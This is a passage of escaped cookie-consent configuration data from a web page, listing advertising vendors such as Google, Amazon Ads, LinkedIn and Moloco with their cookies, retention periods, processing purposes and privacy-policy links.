(days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6\x5d,1\x5d,\x5b\\\x22_atrk_siteuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22panoramald\\\x22,1,\\\x227 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6\x5d,1\x5d,\x5b\\\x22panoramald_expiry\\\x22,1,\\\x227 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22lotame_domain_check\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22appier_is_LCCV\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22appier_page_isView_$\x7baction_id\x7d\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22appier_pv_counter$\x7baction_id\x7d\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22appier_random_unique_id_$(action_id)\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22appier_track_3\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22appier_utmz\\\x22,1,\\\x227 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22_cm_mmc\\\x22,1,\\\x227 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22_cm_cc\\\x22,1,\\\x227 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22_fbc\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22_fbp\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d,1\x5d,\x5b\\\x22appier_track_atrk_cm:*\\\x22,2,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d\x5d,\x5b\\\x22appier_track_fg_freq_count\\\x22,2,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d\x5d,\x5b\\\x22appier_track_fq_start_time\\\x22,2,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d\x5d,\x5b\\\x22appier_track_fq_update_time\\\x22,2,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d\x5d,\x5b\\\x22appier_track_prod_*\\\x22,2,\\\x2235 (days)\\\x22,\\\x22*\\\x22,\x5b7\x5d\x5d\x5d,1,1,\x5b1,2,3,5,6,7,8,9,10,11\x5d,\\\x22https:\/\/www.appier.com\/en\/about\/privacy-policy\/\\\x22,\\\x22Appier PTE Ltd requests the following:\\\x22,1\x5d,\x5b740,\\\x226Sense Insights, Inc.\\\x22,\\\x22https:\/\/6sense.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 400 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 400 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 400 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 400 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 400 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 400 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 400 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 400 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 400 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 400 days)\\\x22,10\x5d\x5d,0,null,\\\x22731 (days)\\\x22,1,\x5b\x5b\\\x226suuid\\\x22,1,\\\x22731 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4,7,9\x5d,0,null,null,null,null,\x5b\\\x226sc.co\\\x22,\\\x22*.6sc.co\\\x22\x5d\x5d\x5d,1,0,\x5b1,4,6,8,10\x5d,\\\x22https:\/\/6sense.com\/privacy-policy\/\\\x22,\\\x226Sense Insights, Inc. requests the following:\\\x22,1\x5d,\x5b755,\\\x22Google Advertising Products\\\x22,\\\x22https:\/\/business.safety.google\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 1,096 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 548 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 548 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 548 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 548 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 548 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 548 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 548 days)\\\x22,10\x5d\x5d,0,null,\\\x22396 (days)\\\x22,1,\x5b\x5b\\\x22NID\\\x22,1,\\\x22180 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22google.com\\\x22\x5d\x5d,\x5b\\\x22DSID\\\x22,1,\\\x2214 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22doubleclick.net\\\x22\x5d\x5d,\x5b\\\x22id\\\x22,1,\\\x22396 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22doubleclick.net\\\x22\x5d\x5d,\x5b\\\x22__gads\\\x22,1,\\\x22396 (days)\\\x22,\\\x22\\\x22,\x5b1,2,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22IDE\\\x22,1,\\\x22396 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22doubleclick.net\\\x22\x5d\x5d,\x5b\\\x22_gcl_dc\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_gcl_au\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22FLC\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22doubleclick.net\\\x22\x5d\x5d,\x5b\\\x22RUL\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22doubleclick.net\\\x22\x5d\x5d,\x5b\\\x22_gac_\\\\u003cwpid\\\\u003e\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_gcl_aw\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22Conversion\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22googleadservices.com\\\x22\x5d\x5d,\x5b\\\x22FCNEC\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,7,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22test_cookie\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b1,10\x5d,0,null,null,null,null,\x5b\\\x22doubleclick.net\\\x22\x5d\x5d,\x5b\\\x22_gcl_gf\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_gcl_ha\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22FPGCLDC\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22__gsas\\\x22,1,\\\x22396 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22FPAU\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22FPGCLAW\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22FPGCLGB\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_gcl_gb\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_gac_gb_\\\\u003cwpid\\\\u003e\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_gcl_gs\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_gcl_ag\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22GED_PLAYLIST_ACTIVITY\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22__gpi\\\x22,1,\\\x22396 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22__gpi_optout\\\x22,1,\\\x22396 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22receive-cookie-deprecation\\\x22,1,\\\x22180 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22doubleclick.net\\\x22\x5d\x5d,\x5b\\\x22ar_debug\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22googleadservices.com\\\x22,\\\x22google-analytics.com\\\x22,\\\x22doubleclick.net\\\x22\x5d\x5d,\x5b\\\x22FPGCLGS\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22GCL_AW_P\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22googleadservices.com\\\x22,\\\x22doubleclick.net\\\x22,\\\x22google.com\\\x22\x5d\x5d,\x5b\\\x22GCL_DC_P\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22doubleclick.net\\\x22,\\\x22google.com\\\x22\x5d\x5d,\x5b\\\x22GCL_AU_P\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22googleadservices.com\\\x22,\\\x22doubleclick.net\\\x22,\\\x22google.com\\\x22\x5d\x5d\x5d,1,0,\x5b1,2,3,5,6,7,8,10,11\x5d,\\\x22https:\/\/policies.google.com\/privacy#europeanrequirements\\\x22,\\\x22Google Advertising Products requests the following:\\\x22,1\x5d,\x5b758,\\\x22GfK GmbH\\\x22,\\\x22https:\/\/help.sensic.net\/privacypolicy_en.html\\\x22,0,null,null,\x5b\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 720 days)\\\x22,1\x5d,\x5b1,\\\x22Measure advertising performance (retention: 720 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 720 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 720 days)\\\x22,9\x5d\x5d,0,null,\\\x22730 (days)\\\x22,1,\x5b\x5b\\\x22sui\\\x22,1,\\\x22730 (days)\\\x22,\\\x22*.sensic.net\\\x22,\x5b7,9\x5d,0\x5d,\x5b\\\x22sui_3pc\\\x22,1,\\\x22730 (days)\\\x22,\\\x22*.sensic.net\\\x22,\x5b7,9\x5d,0\x5d,\x5b\\\x22sui_1pc\\\x22,1,\\\x22730 (days)\\\x22,\\\x22*\\\x22,\x5b7,9\x5d,0\x5d,\x5b\\\x22sui\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.sensic.net\\\x22,\x5b7,9\x5d,0\x5d\x5d,1,0,\x5b1,2,3,5,6,7,8,10,11\x5d,null,\\\x22GfK GmbH requests the following:\\\x22,1\x5d,\x5b767,\\\x22Clinch Labs LTD\\\x22,\\\x22https:\/\/clinch.co\/privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 730 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 730 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 730 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 730 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 730 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 730 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 730 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 730 days)\\\x22,10\x5d\x5d,0,null,\\\x22730 (days)\\\x22,0,\x5b\x5b\\\x22clinch-sid\\\x22,1,\\\x22730 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.clinch.co\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,6,8,10,11\x5d,\\\x22https:\/\/clinch.co\/privacy-policy\\\x22,\\\x22Clinch Labs LTD requests the following:\\\x22,1\x5d,\x5b793,\\\x22Amazon Ads\\\x22,\\\x22https:\/\/www.amazon.co.uk\/gp\/help\/customer\/display.html?nodeId\\\\u003d201909010\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 395 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 395 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 395 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 395 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 395 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 395 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 395 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 395 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 395 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 395 days)\\\x22,10\x5d\x5d,1,null,\\\x22396 (days)\\\x22,1,\x5b\x5b\\\x22ad-id\\\x22,1,\\\x22274 (days)\\\x22,\\\x22*amazon-adsystem.com\\\x22,\x5b1,2,4,7,9,10\x5d,1\x5d,\x5b\\\x22vendor-id\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*\\\x22,\x5b1,7\x5d,1\x5d,\x5b\\\x22amzn-token\\\x22,1,\\\x227 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22*sessionMarker\/marker\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2,7\x5d,0\x5d\x5d,1,1,\x5b1,2,3,5,6,8,10,11\x5d,\\\x22https:\/\/www.amazon.co.uk\/gp\/help\/customer\/display.html?nodeId\\\\u003d201909010#GUID-A440AA65-7F7E-4134-8FA8-842156F43EEE__SECTION_9E24D5FE5F4041028B4C2F9EDD690457\\\x22,\\\x22Amazon Ads requests the following:\\\x22,1\x5d,\x5b804,\\\x22LinkedIn Ireland Unlimited Company\\\x22,\\\x22https:\/\/www.linkedin.com\/legal\/privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 540 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 540 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 540 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 540 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 540 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 540 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 540 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 540 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 540 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22aam_uuid\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22linkedin.com\\\x22,\\\x22business.linkedin.com\\\x22\x5d\x5d,\x5b\\\x22li_fat_id\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22li_giant\\\x22,1,\\\x227 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22li_sugr\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22linkedin.com\\\x22\x5d\x5d,\x5b\\\x22lms_ads\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22linkedin.com\\\x22\x5d\x5d,\x5b\\\x22oribi_cookie_test\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22linkedin.com\\\x22\x5d\x5d,\x5b\\\x22oribi_session\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22linkedin.com\\\x22\x5d\x5d,\x5b\\\x22oribi_user_guid\\\x22,1,\\\x22183 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22linkedin.com\\\x22\x5d\x5d,\x5b\\\x22UserMatchHistory\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22linkedin.com\\\x22\x5d\x5d,\x5b\\\x22_gcl_*\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22linkedin.com\\\x22\x5d\x5d,\x5b\\\x22_guid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22linkedin.com\\\x22\x5d\x5d,\x5b\\\x22IDFA\\\x22,3,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d\x5d,\x5b\\\x22GAID\\\x22,3,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d\x5d\x5d,1,1,\x5b1,2,3,5,6,8,11\x5d,\\\x22https:\/\/www.linkedin.com\/legal\/privacy-policy\\\x22,\\\x22LinkedIn Ireland Unlimited Company requests the following:\\\x22,1\x5d,\x5b807,\\\x22Moloco, Inc.\\\x22,\\\x22https:\/\/www.moloco.com\/privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 730 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 0 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 730 days)\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 730 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 730 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 730 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 730 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 730 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 730 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 730 days)\\\x22,10\x5d\x5d,0,null,\\\x22730 (days)\\\x22,1,\x5b\x5b\\\x22_dd_s\\\x22,1,\\\x221 (days)\\\x22,\\\x22www.moloco.com\\\x22,\x5b1,10\x5d,1\x5d,\x5b\\\x22__hs_opt_out\\\x22,1,\\\x22183 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,10\x5d,0\x5d,\x5b\\\x22__hssrc\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,10\x5d,0\x5d,\x5b\\\x22__hstc\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,9,10\x5d,1\x5d,\x5b\\\x22_fbp\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,10\x5d,1\x5d,\x5b\\\x22_ga\\\x22,1,\\\x22730 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,8,10\x5d,1\x5d,\x5b\\\x22_gcl_au\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,7,8,10\x5d,1\x5d,\x5b\\\x22_gid\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,10\x5d,0\x5d,\x5b\\\x22_hjAbsoluteSessionProgress\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,10\x5d,1\x5d,\x5b\\\x22_hjSession\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,10\x5d,1\x5d,\x5b\\\x22_hjSessionUser\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,10\x5d,1\x5d,\x5b\\\x22hubspotutk\\\x22,1,\\\x22183 (days)\\\x22,\\\x22*.moloco.com\\\x22,\x5b1,10\x5d,0\x5d\x5d,1,1,\x5b1,2,3,8\x5d,\\\x22https:\/\/www.moloco.com\/advertising-policy\\\x22,\\\x22Moloco, Inc. requests the following:\\\x22,1\x5d,\x5b867,\\\x22Mintegral International Limited\\\x22,\\\x22https:\/\/www.mintegral.com\/en\/privacy\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 730 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 730 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 730 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 730 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 730 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 730 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 730 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 730 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 730 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 730 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 730 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 730 days)\\\x22,11\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,6,11\x5d,\\\x22https:\/\/www.mintegral.com\/en\/privacy\\\x22,\\\x22Mintegral International Limited requests the following:\\\x22,1\x5d,\x5b874,\\\x22PRECISO SRL\\\x22,\\\x22https:\/\/preciso.net\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 540 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 540 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 540 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 540 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 540 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 540 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 540 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 540 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 540 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 540 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 540 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 540 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 540 days)\\\x22,11\x5d\x5d,1,null,\\\x22360 (days)\\\x22,1,\x5b\x5b\\\x22XXXXX_viewnew\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*\\\x22,\x5b1,3,4,5,6\x5d,0\x5d,\x5b\\\x22XXXXX_conversionnew\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*\\\x22,\x5b1,3,4,5,6\x5d,0\x5d,\x5b\\\x22XXXXX_productnew_\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*\\\x22,\x5b1,3,4,5,6\x5d,0\x5d,\x5b\\\x22fingerprint\\\x22,1,\\\x22360 (days)\\\x22,\\\x22*\\\x22,\x5b1,3,4,5,6\x5d,0\x5d,\x5b\\\x22_lgc|XXXXX_view\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,3,4,5,6,7,8,9,10\x5d,0\x5d,\x5b\\\x22_lgc|XXXXX_conversion\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,3,4,5,6,7,8,9,10\x5d,0\x5d,\x5b\\\x22_lgc|XXXXX_fingerprint\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,3,4,5,6,7,8,9,10\x5d,0\x5d\x5d,1,1,\x5b1,2,3,4,6,7,8,10\x5d,\\\x22https:\/\/preciso.net\/privacy\\\x22,\\\x22PRECISO SRL requests the following:\\\x22,1\x5d,\x5b976,\\\x22Pelmorex Corp.\\\x22,\\\x22https:\/\/www.eltiempo.es\/legal\/politica-privacidad.html\\\x22,0,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information 